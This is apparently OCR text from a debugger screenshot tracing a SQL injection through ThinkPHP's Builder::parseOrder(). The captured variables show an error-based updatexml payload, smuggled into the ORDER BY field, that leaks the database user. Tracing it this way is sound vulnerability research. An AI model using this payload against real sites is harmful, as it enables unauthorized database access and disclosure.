 Index.php index.php helper.php Query.php Connection.php Error.php Builder.php Request.php App.php Con
Database
50 62 7
/www/
839
840 /**
841 * order分析
842 * @access protected
843 * @param Query $query 查询对象
844 * @param mixed $order
845 * @return string
846 */
847 protected function parseOrder(Query $query, $order) $order: {id`|updatexml(1,concat(0x7,user(),0x7e),1)# => "1"}[1] $query: {event => [0
848 {
849 if (empty($order)) {...}
852
853 $array = []; $array: {"`id`|updatexml(1,concat(0x7,user(),0x7e),1)#`"}[1]
854
855 foreach ($order as $key => $val) {...}
874
875 return ' ORDER BY ' . implode( separator: ',', $array); $array: {"`id`|updatexml(1,concat(0x7,user(),0x7e),1)#`"}[1]
876 }
877
878 /**
879 * orderField分析
880 * @access protected
881 * @param Query $query 查询对象
882 * @param mixed $key
\think\db › Builder › parseOrder()
tput
Variables
$array = {array} [1]
$key = "id`|updatexml(1,concat(0x7,user(),0x7e),1)#"
$order = {array} [1]
$query = {think\db\Query} [12]
k\db\Builder->parseOrder(
nk\db\Builder->select()
hink\db\Connection->find(
Terminal
Event Log